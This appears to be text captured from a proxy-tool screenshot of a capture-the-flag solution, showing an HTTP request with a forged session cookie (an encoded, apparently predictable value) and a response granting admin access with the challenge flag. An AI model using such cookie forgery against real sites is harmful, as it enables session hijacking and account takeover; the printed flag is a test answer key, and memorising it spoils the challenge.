 1 GET / HTTP/1.1
2 Host: rsxc.no:9003
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.55
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID_RSXC=4d4441774d44453d4d5445784d54453d
10 Connection: close
11
12
? Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Apr 2023 12:30:17 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 1337
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <div class="hit-the-floor2">
Wow! You actually did it! You're the admin! Here is your flag: RSXC{SEQUENCING_FINDS_RANDOMNESS_FLAWS}
</div>